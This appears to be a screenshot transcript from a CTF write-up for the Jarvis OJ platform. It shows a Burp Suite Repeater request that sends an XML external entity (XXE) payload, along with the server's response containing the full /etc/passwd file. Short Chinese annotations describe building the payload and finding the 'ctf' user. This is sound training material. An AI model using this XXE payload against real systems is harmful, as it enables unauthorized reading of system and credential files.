 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://web.jarvisoj.com:9882 ?
2
请求
Raw 参数 头 Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 106
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-GPC: 1
Origin: http://web.jarvisoj.com:9882
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///etc//passwd">
]>
<x>&f;</x>
1
构造playload读取etc下passwd文件
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///etc//passwd">
]>
<x>&f;</x>
响应
Raw 头 Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 991
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Thu, 03 Mar 2022 07:36:02 GMT
<x>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
ctf:x:1000:1000::/home/ctf:
</x>
3
读取到ctf普通用户